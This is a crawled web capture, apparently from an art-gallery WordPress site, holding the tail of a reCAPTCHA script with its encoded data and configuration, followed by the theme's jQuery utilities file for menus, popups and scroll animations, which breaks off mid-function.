fCgQxQw7XCj1fCqsKUZsKoPMODwpZHVsKwG8Kqw5YeVsKqw5DDqMKiW2gLw5paP8OuwqJHw7N6wpLDtzDCl2nCq8K/wqLChcKvwr7ClT3DkMK1wqfCrcKtR8OGV2QsAFd1GnnDkkYJw5nCvVjCgMOnJwkjWMOQclHDlTHCr0vDksOKKMKBeTLDvMKRRmHCpcOBIMKMcE/CowXDlArDozteXsKBwrtSw6DCkMKYw4XComnDtmlsDl9IcmAHc8K9HkVmw5DDt8KIFX8bB8OUPyBZw7fDrsOpwpNQw6fDgFTDtyTCvcKpEnDDiVR7CWZJPE0xw5hWw5HCr3nDuMOTwprCjmoiwoLCi0AQw7jCsi4iIQzDqW/DscK5wqR2w4PCsMO+w4TDocKIw51PQTYfO8KPPl8Xw5PCmMKXPsO0P8O0OMKbw7HCuQgFOMOHWcOrw7ZEw5zChG3CtATDvsO9w43DgFEDM8KdHhl7MyrDlMOCwrUzw4TDisKMIE/[base64]/wpTCosO3RADDi0/[base64]/[base64]/DiFo+bsKiXMKRAMOHw7oywrwYwrLCm8ODw4TChXYqTC/DrMK8woEIwqY2EA/CjxbDicOsIj7DicKhw4nCrsKYw7jDjBAtXDQEw4djw6/Ci8KNwotWHcOEwpDCnQdlwpvDiELDnAPCjsO4w59yw6sCc24rwphxEMOMwoRzcibCiw/[base64]/woLCmsKjcglCCMKWFRPDuVrDksOlNcKtGTvDusKMwoDDu0TCuMKBZkQUw6VpHhHCl2dCwqBYP8ODwpNYUMKmeBnCijldwrslwrfDnmpHw51LLsKbCUzCqFbDrkBEKhF3woNNw4PCpE9nwpVww65nWDDCqcOSGcOUwprCkE0qSA90CiTDocOJwqrDrMKbw6x0R8O/a1xwwpfDggdbw4bDqcO4EC7Dv8OowqA1CGbChhJ/[base64]/CusKeCEfDpsKuw4jDvsOdwpvCpMK0wo5kwrxew6XCuUtfwrTDnnI2w5TDrMKNwqhLw4bCiSADwrXCqG/Cg8KTwqsIw4keXsORBQtCwqrDgR/ChlvDs3nDnQvCosKnAERCwoEow6jCqz3CnsOYw7sNwqprDMO9wr3DssKcwqXCi3gpwpjDosO/TwtEw5rCoHtBV0h9w7bCgE49PEPCuwDCkkPCrcOjwpHDi0XDs1/DpsKCOHVxwr/[base64]/[base64]/ChxnDpQzDnMKhEcOkwpp/wqHDrcKLw4bDmXxjNcK5LMKqw7LCk8OXHDJzDFrCiSsuwpDDh2lLw6fCgkrCuVxaw5w/EknClMOwwpw9w77DoBd0HcKCXcKWHcK4QRhVF8KzLsOKw4xfbgbDkn/ChsKGSy96GwIMwqIfO8KSw5oyw4HCqUscw7bDsgPDoMOJw4bDnz/Cj07DiTtXwqLDgQpybMO0K3HCiBzDlcOZw6h/[base64]/[base64]/[base64]/DsMKQwpvCg8Oyw5bCqMOdwqXCuwHDoWhKworDusKOASV2cGLDrRJ0wpTCvMKPwpjDuFvCuMKvw6hFw5LCjMKLw7AQe8O8wqrCjhDDsBrDsXR7TBbChSkfWSkAwpV4dsOIeGUdYinDncOYw5t/w55Jw6bCvQfDiUPDnMKSwpLCiMKdwqMBH8O0csOTJV96EsOkw7zCtSYXHlTDlsKMb1zCqMOSwo8Fw7DCkz/[base64]/Co8OaP8OjMcOiPcKHw7fCmsOPw7TCgG3CpA4mZllMTkHDg8KaasOVF8KnHMKWwpw6L0JdDk3CnhDCsFVPw57Dg3B8JsKUwr7Dh8K3w4Jvw59vwrXDrsKVw6TClMO0P8K1w7/[base64]/EsKOH8Otw7nDuMKww6BYw5/ClcKEw59rcMKbZ8OkI8Oxw7XCgnPDjsO6AhnDuFLCn0MXwq3CssKkNMO4wpMNwrofFGM4wpUwGsKaw40zO0gnwpk3w6PDjEjCiMKaGn8/wofCqTBIecOtwq/DvMO/wrTCpSHDk8KeTD5ewrfDik4jPcOzwqZhwovCusOXw6Bjw4wywq3ChGJ2RjHCv8O9GD5iw5nChsOhCRZcwqnCtizCpBoDPjLCvXxtMUnDvknCvBgNOVfCv8K/[base64]/BhgvwrbDp8OKwoEDw7jCicOVwozDlBVsdDgBw7shwpjCggYtw4k/w6kLw7jDksKpBsKkbsKjwrzCl8KAw4TCjV1mw7rCrMOiXw4gacKGOhjDhy3ClwTDncKJFMKfw5XDmsOacQzCoMKrw5EIIMKzw6PDslnCkMK6OivDpTLCt1zDhGvDisKdw71qw6PCvC/CqFgEwqwsw5lQMsKieMOdwq11wqVxwrnCmlPDrkwSw6TDvgXCi1PDiSwNwp3DsMKgw41ZWxrCpTrCp8KEw7wiw5vCu8Kxw5fCnVrCg8OGwr/[base64]/JHvDmsOKw7tgwpFHwqQjw6/CoVJOOsK6f8KLw6QHw79rWMOQaTJ3JUHCpz7DiMOJwoTDpFt1wonCsVvDs8OFDlbCkcOLd8Oxw4NAXnXDvHdSYnfDs8OQbcKIwqx6wrNSFHRjw7fCgsOEHMKYwqhcw4/CiMK6VsOseD8twogca8KYwrXChBHCtcK9TsOJTiTDj3pxGcO7wp0Zw5jDtMOuK3Jge2JZwpRLwrEwM8Kcw5s7wqXDrkZEwo/[base64]/DpsK4fyA8BB3Dk8O7TUjCkMO0w73DgBDCn0fDlsKBwpx9LxkiV8OLIU4JwoQ/w7BsCcKhwrsfCX7Dt8OywozDrsKUR8KGwrRPQ0/DkmvCnsO/[base64]/NCNDS1HDtDjDmULDq8O/UDEFUMOWw7TCuG/Dk0LDh8Kyw6jDoMOCwqxvwox9EXnCp0fCnzvCoi3CnSnDmMOvOMKyCsKlwoPDlDo+biHDusOnwr5hwrhAfxfDrD4nHFVLw7tpQwV0w64mw4TDrMKGwpJ6TMKwwqVfI0ZVZHrDiMKZOsOhRsOnDDVBwoZgBcKrU09Jwq48w6I/w4TCvMOpwpkoMzHDmsKtw6LDry9mSGtGZ8KnLEfDhcOfwrJRRcOVYHtOScOLcMO+wpBhJ2IyTcOrQXXCrxrCrcKsw7jCusOFV8Oywp4/w5nDu8KkGifCusKVdcOpRzNTWcO0NWzCrAAVw7fDpijDsX3CrRPDozjDsmoWwojDii/DucOHFiwXG8K1wplKw7gnwp/ClBg/wqhYL8K6QA/CucKPBsOWSHrCiRTDnBEeMykMRsOgDcOdw64yw6txPsOrwrXDpWtQE3bDu8KkwqQGB8O2OyPDhMOHwojDiMKKw64Wwp1dfHlGOFrCmRjCoE7Dg2/CrsKNasO/[base64]/OMKeccOYwotzwp3DjEZFEi/CljICchVMw5RVXDfCsMOaMSfCkHdRwq8bMDNLw6/[base64]/Ds8KnO8KIcsKAGsKKScO6ZU3DkBERw55mbg/Co8ODKVgKSsKcQjLCtcOMeMONwq3Dg8KqRw7DqMO/AAjCmMKmw6DCm8OjwoAfQ8KlwoU6FhTCgQ3Cj0nCu8OFWsKSF8OifGx3wojDkAFRwqzCsAZ/c8Oqw6tjPVYrwrbDksOLJ8KKIUkCTHXDlsK+w41hw4PDoHvCjV/CqxbDlmZqwqrDtsKow4QgI8OEw5nCq8KiwroaecK4wqvCi8KaQsKRbsO/w6EaA2Fkw4zDklnDlcO2RsKFw4MMwrdSHsOnaMO5wqgiw4QcZwHDqjtfw4XCnS8FwqY1MDHCrcKrw6PCggDCkGtjTMOacxvDucOlwrnCgsKlwovChU5DGMOrwoh0VTXCoMKTwqgfaj4Xw6rCqcOcPMKcw416QCbCu8OhwoJ/wrsQRsKCwoHCvMOtw7vDj8K4eXXDkyVFGF7DlENkQS1MOcOpwrYuQcKPFMKOd8OSwpg2EsKUwogIGsKiLcK5LlAOw53Cj8KOM8OLfmZCc8OyP8OmwonCujgFUxttw4tWwoLCj8Kiw4EfJ8OsIcO0w6scw4/CiMKPwrFESMKPVsOLES/[base64]/CpsKpw6YNwpTCtThfw73CgsK6wpbDt28Mwq9YwpdKPsO7w6XCsQTCkVDDmMOJYcKswp/[base64]/w552FsKJVTrCsxDDrsKkKMK1AsO6w7jDtg/[base64]/wqwvd8ORfDPChMKQw53CiVrCmcKUw5bCvcOnSsOMMBR+ZcKnNwgjwq9Iw7jDkxdzwo5kw4kjfnjDtcKEw5I4NMKEwpHCv39accOkwrLDuXnChXItw74rwqk9FsKhQnsNwqHDrsO3En1gw4Ydw7/DizJDw6rCmzkZcSrCgzAQOMOtw5rDhnFECcObd1EOFcOBHlgTw5DCp8KkDzfDr8KIwpfCniwxwpfDvsOHw7UPwrbDm8OzIMO3Mgh+wrTCl3vDnEEew7HCkjV6woXCoMKpSXhFFMOyI0h5c23Dt8KScMKFwq/[base64]/[base64]/CrMONw4Ysw4YXw47ChcKxwppSd3MoLMK5dcKIwqMdwp1rwocxZ8K/wo1bw7NowqcIw5jDrcOVeMOiUBZzw6fCp8KROcOzBAnCtcOAw5rDscOywpQJVMKFwrrCvybDgsKbw7rDtsOPecO1wrfCqMK3M8KLwq/Dp8OSL8O3wqtOTsKxwpzClcK3Y8O+T8KoJCXDqSY1w5RfwrDCjMKoPsOQw6LDiXIewrLCrMOuw49Ubh/DmcO2TcKow7XCrjPCgQpiwoAVwqwmw7N5JD3CpGQLwoTChcKMdcK6OjDCnsKywoc1w7TDvDoUw6xaLCjDpHXCkgg/[base64]/CsDzDmiY/cDDDlkwJaMO4JcKhe8OJd8K0HsOdT2LDn8KoJsOFw5DDnMKgeMOzw7hrWWjCvWnDqhvCksOHwqsJL0/CmgHCg15TwolVw7F/wrNecTZTwpoyOcO3w5FAwoxcO1jCi8OOw53CmMOfwpwtOBvDmAxrRsOyXMKqw41SwqzDs8OQccOfwpTDrXDDnErCqUDClBXDncKqFWnDiAdpJ1rDgsOpwrnCoMK0wqHCg8O+wo/DnwAYaS9KwobDvSkza0owZ0I7cMKLwrfCqSxXwobDpyw0woJZQsOOPMKuwpfDpsOJQAzCvMK1NVFHwo/DscOkT34Iw6B7VcOWwqvDtcOPwp8Zw45dw6vCnMKSXsOEGH0UHcOpwqJNwoDCvcKlUcKSwqHCq03DksKzXcKRRMK6w7Zpw5TDijclw5fDnsOVw5zDoV/Cq8K5NsK3AXdNPTJITxN6w5NTfMKWf8OVw4LCu8Onw4vDjizDiMKeBnbCvHbDocOCwoJISSEGwoVVw5hIw5/DoMKKw7PDi8KRIMOtHXVHw6tRwrIIwrtIw4vCm8O5cBLCs8KLRWnClgXDoi7DgMKbwp7Cg8OcFcKOa8OZwoEVasORB8K8w44xclrDl37Dk8OTw4rDnkQ+GcKzw5o6UWQ1byIrw5fCl1rCuHgQDgDDi1/CgsKvw5LDrcOJw5LCgmFrwoXClX7DlsOmw4LDgkpGw5NkIsORw5TCpxwvwpPDiMKfw4BvwrPDuGvDkUvDljLCgcKewozDuj/DjcKLZMKMRSbDr8OXcsK2CTxnacKgXcOuw5XDjMKVdsKMwrTDvMKqXMOewrlGw43DksKLw4BmEDzDkMO5w5B9TcODflTDmsO6DFrCtQ0vKMO/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdhXNcUAAAAAEGgdiJ785dlAgIkNl0Zhftbm3YV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,704],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://artsofmind.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EDIFOIJIAWubUUi1dKNxXUWpasOR8YAUDNXMqW19xU8\\u003d\x22,1,0,null,1,1770113725344,0,0,[190,5,45],null,[153,42],\x22RC-qac_D3zuC8dSRA\x22,null,null,null,null,null,\x220dAFcWeA7yT8u5o7IIV7K5GrhRYF_85gnlU9ufXFcclVhabugd9N-BuFepxjiWxpWml_D6n-0M6nPDax0pyV42_4cF_dWjmeYaxQ\x22,1770196525369]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://artsofmind.net/wp-content/themes/artgallerypro/js/utilities.js?ver=6.9
body_size: 16130
content:
jQuery( document ).ready(function() {

  jQuery(".animsition").animsition({
    inClass: 'fade-in',
    outClass: 'fade-out',
    inDuration: 1500,
    outDuration: 800,
    linkElement: '.animsition-link',
    // e.g. linkElement: 'a:not([target="_blank"]):not([href^="#"])'
    loading: true,
    loadingParentElement: 'body', //animsition wrapper element
    loadingClass: 'animsition-loading',
    loadingInner: '', // e.g '<img src="loading.svg" />'
    timeout: false,
    timeoutCountdown: 5000,
    onLoadEvent: true,
    browser: [ 'animation-duration', '-webkit-animation-duration'],
    // "browser" option allows you to disable the "animsition" in case the css property in the array is not supported by your browser.
    // The default setting is to disable the "animsition" in a browser that does not support "animation-duration".
    overlay : false,
    overlayClass : 'animsition-overlay-slide',
    overlayParentElement : 'body',
    transition: function(url){ window.location.href = url; }
  });

	// add submenu icons class in main menu (only for large resolution)
	if (tishonator_tishoIsLargeResolution()) {

		if ( jQuery('#header-main-fixed').css('position') !== 'fixed' ) {

			jQuery('#navmain > div > ul > li').hover(
				function() {
					var topOffset = jQuery(this).offset().top + jQuery(this).height() - 1 - jQuery(window).scrollTop();
					
					jQuery(this).find('.mega-menu-sub-menu').css('top', topOffset + 'px').css('right', 'auto');
				},
				function() {
					jQuery(this).find('.mega-menu-sub-menu').css('right', '-99999px');
				}
			);
		}
	
		jQuery('#navmain > div > ul > li:has("ul")').addClass('level-one-sub-menu');
		jQuery('#navmain > div > ul li ul li:has("ul")').addClass('level-two-sub-menu');

    // add support of browsers which don't support focus-within
    jQuery('#navmain > div > ul > li > a:not(.login-form-icon):not(.search-form-icon), #navmain > div > ul > li > ul > li > a, #navmain > div > ul > li > ul > li > ul > li > a, .mega-menu-sub-menu')
      .hover(function() {
        jQuery(this).closest('li.level-one-sub-menu').addClass('menu-item-focused');
        jQuery(this).closest('li.level-two-sub-menu').addClass('menu-item-focused');

        // hide cart mini cart popup content when focus menu links if hidden on iterate back (shift + tab)
        if (jQuery(this).closest('#navmain > div > ul > li').find('#cart-popup-content').length == 0 && jQuery('#cart-popup-content').css('right') != '-99999px')
          jQuery('#cart-popup-content').css('right', '-99999px');

        // hide cart login popup content when focus menu links if hidden on iterate back (shift + tab)
        if (jQuery(this).closest('#navmain > div > ul > li').find('#login-popup-content').length == 0 && jQuery('#login-popup-content').css('right') != '-99999px')
          jQuery('#login-popup-content').css('right', '-99999px');

        // hide search popup content when focus menu links if hidden on iterate back (shift + tab)
        if (jQuery(this).closest('#navmain > div > ul > li').find('#search-popup-content').length == 0 && jQuery('#search-popup-content').css('right') != '-99999px')
          jQuery('#search-popup-content').css('right', '-99999px');

        // show cart popup content when focus on mini cart popup link if hidden on iterate back (shift + tab)
        if (jQuery(this).closest('#navmain > div > ul > li').find('#cart-popup-content').length && jQuery('#cart-popup-content').css('right') == '-99999px') {
          
          var rootLi = jQuery(this).closest('#navmain > div > ul > li');
          var rightPos = (jQuery(window).width() - (rootLi.offset().left + rootLi.outerWidth()));
          var topPos = rootLi.offset().top - jQuery(window).scrollTop() + rootLi.outerHeight();

          jQuery('#cart-popup-content').css('right', rightPos).css('top', topPos);
        }

        // show login popup content when focus on login popup link if hidden on iterate back (shift + tab)
        if (jQuery(this).closest('#navmain > div > ul > li').find('#login-popup-content').length && jQuery('#login-popup-content').css('right') == '-99999px')
          jQuery('#login-popup-content').css('right', 'auto');

        // show search popup content when focus on search popup link if hidden on iterate back (shift + tab)
        if (jQuery(this).closest('#navmain > div > ul > li').find('#search-popup-content').length && jQuery('#search-popup-content').css('right') == '-99999px')
          jQuery('#search-popup-content').css('right', 'auto');
      }, function() {
        jQuery(this).closest('li.level-one-sub-menu').removeClass('menu-item-focused');
        jQuery(this).closest('li.level-two-sub-menu').removeClass('menu-item-focused');
    });
		
	} else {

    jQuery('#navmain > div > ul > li').each(
        function() {
          if (jQuery(this).find('> ul.sub-menu').length > 0) {

            jQuery(this).prepend('<span class="sub-menu-item-toggle"></span>');
          }
        }
      );

    jQuery('#navmain').on('focusin', function(){

      if (jQuery('#navmain > div > ul').css('right') == '-99999px') {

        jQuery('#navmain > div > ul').css({'right': 'auto'});
        jQuery('#navmain ul ul').css({'right': 'auto'}).css({'position': 'relative'});

        jQuery('.sub-menu-item-toggle').addClass('sub-menu-item-toggle-expanded');
      }
    });

   jQuery('.sub-menu-item-toggle').on('click', function(e) {

		e.stopPropagation();

      var subMenu = jQuery(this).parent().find('> ul.sub-menu');

      jQuery('#navmain ul ul.sub-menu').not(subMenu).css('right', '-99999px').css('position', 'absolute');
      jQuery('#navmain span.sub-menu-item-toggle').not(this).removeClass('sub-menu-item-toggle-expanded');
      jQuery(this).toggleClass('sub-menu-item-toggle-expanded');
      if (subMenu.css('right') == '-99999px') {

        subMenu.css({'right': 'auto'}).css({'position': 'relative'});
        subMenu.find('ul.sub-menu').css({'right': 'auto'}).css({'position': 'relative'});

     } else {

        subMenu.css({'right': '-99999px'}).css({'position': 'absolute'});
        subMenu.find('ul.sub-menu').css({'right': '-99999px'}).css({'position': 'absolute'});
     }
    });
	
		jQuery('#header-main-fixed .cart-contents-icon').appendTo(jQuery('#header-main-fixed'));
		jQuery('#header-main-fixed #cart-popup-content').appendTo(jQuery('#header-main-fixed'));
		
		jQuery('#header-main-fixed .search-form-icon').appendTo(jQuery('#header-main-fixed'));
		jQuery('#header-main-fixed #search-popup-content').appendTo(jQuery('#header-main-fixed'));

    jQuery('#header-main-fixed .login-form-icon').appendTo(jQuery('#header-main-fixed'));
    jQuery('#header-main-fixed #login-popup-content').appendTo(jQuery('#header-main-fixed'));

		
	}

	jQuery('#navmain > div').on('click', function(e) {

		e.stopPropagation();

		// toggle main menu
		if (tishonator_tishoIsSmallResolution() || tishonator_tishoIsMediumResolution()) {

			var parentOffset = jQuery(this).parent().offset(); 
			
			var relY = e.pageY - parentOffset.top;
		
			if (relY < 36) {
			
				var firstChild = jQuery('ul:first-child', this);

        if (firstChild.css('right') == '-99999px')
            firstChild.css({'right': 'auto'});
        else
            firstChild.css({'right': '-99999px'});

        firstChild.parent().toggleClass('mobile-menu-expanded');
			}
		}
	});

	
	
	var visibleEls = tishonator_tishoIsLargeResolution() ? 4 : ( tishonator_tishoIsMediumResolution() ? 2 : 1);
	
	jQuery('#main-content .jcarousel:not(#testimonials), #main-content-full .jcarousel:not(#testimonials), #top-widget .jcarousel:not(#testimonials), .bottom-widget .jcarousel:not(#testimonials), .additional-content .jcarousel:not(#testimonials)').jcarousel({visible : visibleEls, scroll : 1});
  jQuery('#home-cols .jcarousel:not(#testimonials), #footer-main .jcarousel:not(#testimonials), #sidebar .jcarousel:not(#testimonials)').jcarousel({visible : 1, scroll : 1});

  jQuery('#testimonials').jcarousel({visible : 1, scroll : 1});

  

	initHeaderIconsEvents();
	
	jQuery('#header-spacer').height(jQuery('#header-main-fixed').height());
	
	if (jQuery('#wpadminbar').length > 0) {
	
		jQuery('#header-main-fixed').css('top', jQuery('#wpadminbar').height() + 'px');
		jQuery('#wpadminbar').css('position', 'fixed');
	}

	  	  // touch events for tablet
	  if (tishonator_tishoIsLargeResolution()) {
	  
		  jQuery('#navmain > div > ul > li > a').on('touchstart', function(e){

        jQuery("#navmain > div > ul > li").removeClass('current-menu-item');
        jQuery(this).parent().addClass('current-menu-item');

        var isMegaMenu = jQuery(this).parent().find('> ul.mega-menu-sub-menu').length > 0;
        var isSubMenu = jQuery(this).parent().find('> ul').length > 0;
        var isMiniBasket = jQuery(this).parent().find('> div#cart-popup-content').length > 0;

        if (isMegaMenu) {

          var isMegaMenuVisible = jQuery(this).parent().find('> ul.mega-menu-sub-menu').css('right') != '-99999px';

          jQuery('#navmain ul ul, #navmain #cart-popup-content, #navmain #search-popup-content, #navmain #login-popup-content').css('right', '-99999px');

          if (isMegaMenuVisible)
            jQuery(this).parent().find('> ul.mega-menu-sub-menu').css('right', '-99999px');
          else
            jQuery(this).parent().find('> ul.mega-menu-sub-menu').css('right', 'auto');

          window.tishonator_touchenabled = true;

          return false;

        } else if (isSubMenu) {

          var isHidden = jQuery(this).parent().find('> ul').css('right') == '-99999px';

          jQuery('#navmain ul ul, #navmain div#cart-popup-content').css('right', '-99999px');

          if (isHidden) {
            jQuery(this).parent().find('> ul').css('right', 'auto').css('opacity', 1);
          } else {
            jQuery(this).parent().find('> ul').css('right', '-99999px').css('opacity', 1);
          }

          window.tishonator_touchenabled = true;

          return false;

        } else if (isMiniBasket) {

          var isHidden = jQuery(this).parent().find('div#cart-popup-content').css('right') == '-99999px';

          if (isHidden) {
            var rightPos = (jQuery(window).width() - (jQuery(this).offset().left + jQuery(this).outerWidth()));
            var topPos = jQuery(this).offset().top - jQuery(window).scrollTop() + jQuery(this).outerHeight();

            jQuery(this).parent().find('div#cart-popup-content').css('right', rightPos).css('top', topPos);
          } else {
            jQuery(this).parent().find('div#cart-popup-content').css('right', '-99999px');
          }

          window.tishonator_touchenabled = true;

          return false;          
        }

        window.tishonator_touchenabled = false;

        return true;
		});

    jQuery('#navmain > div > ul > li > a').on('click', function(e){

        if (window.tishonator_touchenabled) {
          return false;
        }

        return true;
    });
	}
	
	


// end of jQuery( document ).ready handler

});

function initHeaderIconsEvents() {

	jQuery('a.cart-contents-icon').on('mouseenter focusin', function(){
	
		// display mini-cart if it's not visible
		if ( jQuery('#cart-popup-content').css('right') == '-99999px' ) {
		
			jQuery('#search-popup-content').css('right', '-99999px');
      jQuery('#login-popup-content').css('right', '-99999px');

			var rightPos = (jQuery(window).width() - (jQuery(this).offset().left + jQuery(this).outerWidth()));
			var topPos = jQuery(this).offset().top - jQuery(window).scrollTop() + jQuery(this).outerHeight(); 

			jQuery('#cart-popup-content').css('right', rightPos).css('top', topPos);
		}
	});
	
	jQuery('#cart-popup-content').on('mouseleave', function(){
    
      jQuery('#cart-popup-content').css('right', '-99999px');
    });

    jQuery('#main-content-wrapper, #home-content-wrapper').on('focusin', function(){
    
      if (jQuery('#cart-popup-content').css('right') != '-99999px')
        jQuery('#cart-popup-content').css('right', '-99999px');

      if (jQuery('#navmain > div > ul').css('right') != '-99999px') {
        jQuery('#navmain > div > ul').css({'right': ''});  
      }

    });
	
	jQuery('a.search-form-icon').on('focusin', function(e){
  
    jQuery('#cart-popup-content').css('right', '-99999px');
    jQuery('#login-popup-content').css('right', '-99999px');
  
    // display mini-cart if it's not visible
    if ( jQuery('#search-popup-content').css('right') == '-99999px' ) {

      var rightPos = (jQuery(window).width() - (jQuery(this).offset().left + jQuery(this).outerWidth()));
      var topPos = jQuery(this).offset().top - jQuery(window).scrollTop() + jQuery(this).outerHeight(); 

      jQuery('#search-popup-content').css('right', rightPos).css('top', topPos);

    }
  });

  jQuery('a.search-form-icon').on('mousedown', function(e){

    jQuery('#cart-popup-content').css('right', '-99999px');
    jQuery('#login-popup-content').css('right', '-99999px');
	
		// display mini-cart if it's not visible
		if ( jQuery('#search-popup-content').css('right') == '-99999px' ) {

			var rightPos = (jQuery(window).width() - (jQuery(this).offset().left + jQuery(this).outerWidth()));
			var topPos = jQuery(this).offset().top - jQuery(window).scrollTop() + jQuery(this).outerHeight(); 

			jQuery('#search-popup-content').css('right', rightPos).css('top', topPos);

		} else {

      jQuery('#search-popup-content').css('right', '-99999px');
    }
	});

  jQuery('a.login-form-icon').on('focusin', function(e){
  
    jQuery('#cart-popup-content').css('right', '-99999px');
    jQuery('#search-popup-content').css('right', '-99999px');
  
    // display mini-cart if it's not visible
    if ( jQuery('#login-popup-content').css('right') == '-99999px' ) {

      var rightPos = (jQuery(window).width() - (jQuery(this).offset().left + jQuery(this).outerWidth()));
      var topPos = jQuery(this).offset().top - jQuery(window).scrollTop() + jQuery(this).outerHeight(); 

      jQuery('#login-popup-content').css('right', rightPos).css('top', topPos);

    }
  });

  jQuery('a.login-form-icon').on('mousedown', function(e){

    jQuery('#cart-popup-content').css('right', '-99999px');
    jQuery('#search-popup-content').css('right', '-99999px');
  
    // display mini-cart if it's not visible
    if ( jQuery('#login-popup-content').css('right') == '-99999px' ) {

      var rightPos = (jQuery(window).width() - (jQuery(this).offset().left + jQuery(this).outerWidth()));
      var topPos = jQuery(this).offset().top - jQuery(window).scrollTop() + jQuery(this).outerHeight(); 

      jQuery('#login-popup-content').css('right', rightPos).css('top', topPos);

    } else {

      jQuery('#login-popup-content').css('right', '-99999px');
    }
  });
}



function tishonator_tishoIsSmallResolution() {

	return (jQuery(window).width() <= 360);
}

function tishonator_tishoIsMediumResolution() {
	
	var browserWidth = jQuery(window).width();

	return (browserWidth > 360 && browserWidth < 800);
}

function tishonator_tishoIsLargeResolution() {

	return (jQuery(window).width() >= 800);
}

/**
 * Animations
 */

(function($){
    $.fn.viewportChecker = function(useroptions){
        // Define options and extend with user
        var options = {
            classToAdd: 'visible',
            classToRemove : 'invisible',
            classToAddForFullView : 'full-visible',
            removeClassAfterAnimation: false,
            offset: 100,
            repeat: false,
            invertBottomOffset: true,
            callbackFunction: function(elem, action){},
            scrollHorizontal: false,
            scrollBox: window
        };
        $.extend(options, useroptions);

        // Cache the given element and height of the browser
        var $elem = this,
            boxSize = {height: $(options.scrollBox).height(), width: $(options.scrollBox).width()};

        /*
         * Main method that checks the elements and adds or removes the class(es)
         */
        this.checkElements = function(){
            var viewportStart, viewportEnd;

            // Set some vars to check with
            if (!options.scrollHorizontal){
                viewportStart = Math.max(
                    $('html').scrollTop(),
                    $('body').scrollTop(),
                    $(window).scrollTop()
                );
                viewportEnd = (viewportStart + boxSize.height);
            }
            else{
                viewportStart = Math.max(
                    $('html').scrollLeft(),
                    $('body').scrollLeft(),
                    $(window).scrollLeft()
                );
                viewportEnd = (viewportStart + boxSize.width);
            }

            // Loop through all given dom elements
            $elem.each(function(){
                var $obj = $(this),
                    objOptions = {},
                    attrOptions = {};

                //  Get any individual attribution data
                if ($obj.data('vp-add-class'))
                    attrOptions.classToAdd = $obj.data('vp-add-class');
                if ($obj.data('vp-remove-class'))
                    attrOptions.classToRemove = $obj.data('vp-remove-class');
                if ($obj.data('vp-add-class-full-view'))
                    attrOptions.classToAddForFullView = $obj.data('vp-add-class-full-view');
                if ($obj.data('vp-keep-add-class'))
                    attrOptions.removeClassAfterAnimation = $obj.data('vp-remove-after-animation');
                if ($obj.data('vp-offset'))
                    attrOptions.offset = $obj.data('vp-offset');
                if ($obj.data('vp-repeat'))
                    attrOptions.repeat = $obj.data('vp-repeat');
                if ($obj.data('vp-scrollHorizontal'))
                    attrOptions.scrollHorizontal = $obj.data('vp-scrollHorizontal');
                if ($obj.data('vp-invertBottomOffset'))
                    attrOptions.scrollHorizontal = $obj.data('vp-invertBottomOffset');

                // Extend objOptions with data attributes and default options
                $.extend(objOptions, options);
                $.extend(objOptions, attrOptions);

                // If class already exists; quit
                if ($obj.data('vp-animated') && !objOptions.repeat){
                    return;
                }

                // Check if the offset is percentage based
                if (String(objOptions.offset).indexOf("%") > 0)
                    objOptions.offset = (parseInt(objOptions.offset) / 100) * boxSize.height;

                // Get the raw start and end positions
                var rawStart = (!objOptions.scrollHorizontal) ? $obj.offset().top : $obj.offset().left,
                    rawEnd = (!objOptions.scrollHorizontal) ? rawStart + $obj.height() : rawStart + $obj.width();

                // Add the defined offset
                var elemStart = Math.round( rawStart ) + objOptions.offset,
                    elemEnd = (!objOptions.scrollHorizontal) ? elemStart + $obj.height() : elemStart + $obj.width();

                if (objOptions.invertBottomOffset)
                    elemEnd -= (objOptions.offset * 2);

                // Add class if in viewport
                if ((elemStart < viewportEnd) && (elemEnd > viewportStart)){

                    // Remove class
                    $obj.removeClass(objOptions.classToRemove);
                    $obj.addClass(objOptions.classToAdd);

                    // Do the callback function. Callback wil send the jQuery object as parameter
                    objOptions.callbackFunction($obj, "add");

                    // Check if full element is in view
                    if (rawEnd <= viewportEnd && rawStart >= viewportStart)
                        $obj.addClass(objOptions.classToAddForFullView);
                    else
                        $obj.removeClass(objOptions.classToAddForFullView);

                    // Set element as already animated
                    $obj.data('vp-animated', true);

                    if (objOptions.removeClassAfterAnimation) {
                        $obj.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
                            $obj.removeClass(objOptions.classToAdd);
                        });
                    }

                // Remove class if not in viewport and repeat is true
                } else if ($obj.hasClass(objOptions.classToAdd) && (objOptions.repeat)){
                    $obj.removeClass(objOptions.classToAdd + " " + objOptions.classToAddForFullView);

                    // Do the callback function.
                    objOptions.callbackFunction($obj, "remove");

                    // Remove already-animated-flag
                    $obj.data('vp-animated', false);
                }
            });

        };

        /**
         * Binding the correct event listener is still a tricky thing.
         * People have expierenced sloppy scrolling when both scroll and touch
         * events are added, but to make sure devices with both scroll and touch
         * are handles too we always have to add the window.scroll event
         *
         * @see  https://github.com/dirkgroenen/jQuery-viewport-checker/issues/25
         * @see  https://github.com/dirkgroenen/jQuery-viewport-checker/issues/27
         */

        // Select the correct events
        if( 'ontouchstart' in window || 'onmsgesturechange' in window ){
            // Device with touchscreen
            $(document).bind("touchmove MSPointerMove pointermove", this.checkElements);
        }

        // Always load on window load
        $(options.scrollBox).bind("load scroll", this.checkElements);

        // On resize change the height var
        $(window).resize(function(e){
            boxSize = {height: $(options.scrollBox).height(), width: $(options.scrollBox).width()};
            $elem.checkElements();
        });

        // trigger inital check if elements already visible
        this.checkElements();

        // Default jquery plugin behaviour
        return this;
    };
})(jQuery);


function tishonator_init_loading_effects() {

  if ( ! tishonator_options ) {
    return;
  }

  if (tishonator_options.animations_site_title && tishonator_options.animations_site_title != 'none') {

    var animElSelector = tishonator_options.animations_homeonly ?
          'body.home #header-logo' : '#header-logo';

    jQuery(animElSelector).addClass("animations-hidden").viewportChecker({
      repeat: tishonator_options.animations_repeat,
      classToAdd: 'animated ' + tishonator_options.animations_site_title,
      offset: 1    
    }); 
  }

  if (tishonator_options.animations_basket && tishonator_options.animations_basket != 'none') {

